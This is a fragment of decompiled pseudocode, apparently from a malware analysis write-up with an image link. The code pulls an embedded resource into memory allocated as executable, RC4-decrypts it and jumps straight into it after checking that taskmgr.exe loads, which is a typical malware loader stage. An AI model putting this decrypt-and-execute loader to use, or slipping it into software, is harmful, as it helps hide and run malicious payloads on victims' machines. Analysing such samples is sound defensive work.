 if ( v5 )
{
Src = (void *)((int (__stdcall *)(_DWORD, int))Src)(0, v5);
if ( Src )
{
buffer_len = SizeofResource(0, v6);
strcpy(v17, "taskmgr.exe");
if ( LoadLibraryExA(v17, 0, 0) )
{
v14 = atoi(a64);
v8 = atoi(a8192);
BYTE1(v8) |= 0x10u;
v13 = v8;
CurrentProcess = GetCurrentProcess();
v10 = (char *)v18(CurrentProcess, 0, buffer_len, v13, v14, 0);
rc4_buffer = v10;
if ( v10 )
{
memcpy(v10, Src, buffer_len);
rc4(key, key_len, rc4_buffer, buffer_len);
((void (*)(void))rc4_buffer)();
v2 = 1;
}
}
}